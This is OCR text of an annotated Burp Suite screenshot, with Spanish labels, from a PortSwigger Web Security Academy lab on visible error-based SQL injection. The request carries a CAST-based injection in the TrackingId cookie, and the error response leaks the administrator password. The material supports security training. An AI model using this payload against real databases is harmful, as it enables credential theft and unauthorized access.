 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < > Target: https://0aa900610392dbe48101670d00740052.web-security-academy.net HTT
La zona resaltada en color
azul es el punto de inyección
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host:
0aa900610392dbe48101670d00740052.web-security-academy.
net
3 Cookie: TrackingId=
'+AND+1%3dCAST((SELECT+password+FROM+users+LIMIT+1)+AS
+int)--; session=5cYbz22AJHpiRu9r3NYCtIFOz3lYY6RC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
Contraseña
administrador
Response
Pretty Raw Hex Render Hackvertor \n
Web
Aca
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
Inyección SQL a enviar decodificada
ERROR: invalid input syntax for type integer:
"bejaqeed5oe9a5qi0ucu"
ERROR: invalid input syntax for type integer:
"bejaqeed5oe9a5qi0ucu"
Inspector
Selection 61 (0x3d)
Selected text
'+AND+1%3dCAST((SELECT+passwor
d+FROM+users+LIMIT+1)+AS+int)-
-
Decoded from: URL encoding
' AND 1=CAST((SELECT password
FROM users LIMIT 1) AS int)--
Cancel Apply changes
Request attributes 2